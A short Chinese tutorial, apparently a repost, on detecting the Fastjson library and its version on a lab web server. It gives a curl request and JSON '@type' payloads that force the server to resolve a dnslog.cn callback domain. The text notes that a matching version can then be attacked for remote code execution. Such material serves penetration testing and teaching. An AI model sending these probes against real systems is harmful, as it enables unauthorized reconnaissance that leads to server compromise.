Fastjson的探测方式

模拟使用fastjson的网站 http://192.168.88.111:8090/

方式一

命令行

curl http://192.168.88.111:8090/ -H "Content-Type: application/json" --data '{{"@type":"java.net.URL","val":"cegkgu.dnslog.cn"}:0'

识别特征:(出现则使用了Fastjson)

"status":500, "error":"Internal Server Error"



Bp

识别特征:(出现则使用了Fastjson)type=Internal Server Error, status=500

方式二

通过DNSlog回显 Bp

Bp

payload:识别1.2.67之前版本

{"tpa":{"@type":"java.net.Inet4Address","val":"cegkgu.dnslog.cn"}}

DNSLog成功回显

payload:识别1.2.67之后版本

{"@type":"java.net.Inet4Address","val":"cegkgu.dnslog.cn"}

其他同理,若不在版本范围会出现特征type=Internal Server Error, status=500,说明该页面使用了Fastjson但版本不符没有识别到。文章来源:https://www.toymoban.com/news/detail-599535.html

总结

payload有很多种,测试使用DNSlog回显的方式就可以,能识别出Fastjson版本,若在版本范围内就可以继续进行RCE攻击。文章来源地址https://www.toymoban.com/news/detail-599535.html

到了这里,关于Fastjson漏洞的识别与DNSlog回显的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!